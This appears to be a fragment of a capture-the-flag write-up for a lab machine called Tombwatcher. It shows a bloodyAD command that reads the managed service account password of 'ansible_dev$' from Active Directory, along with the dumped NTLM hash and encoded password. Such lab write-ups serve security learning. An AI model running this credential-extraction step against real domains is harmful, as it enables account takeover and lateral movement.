 bloodyAD --host 10.10.11.72 -d tombwatcher.htb -u alfred -p 'basketball' get object 'ansible_dev$' --attr msDS-ManagedPassword

distinguishedName: CN=ansible_dev,CN=Managed Service Accounts,DC=tombwatcher,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:4b21348ca4a9edff9689cdf75cbda439
msDS-ManagedPassword.B64ENCODED: YRowaTv017+Uz2L8SEJ+RJ4IqND8txGK9cqERGZIDrfgJVIt1XFlPG5GWmb29E29EqrtVwlmOWPK1zr7x5QJbMxMFj7nXqjfYwaHn7Fk8YQQl8WVadRqQA5DzgG8shYzDSFxGm4pd6x2nhKTOojSgQQg5FQBrim7FV/8Mhzp2IkRiwxOPv6FYdGsU3F2op7y0MZGKXpmvGVXVaYfViYHbsd3oK+kSXlkJth9xmkhQWK0jEV3Zf7Odpr0uwnSg==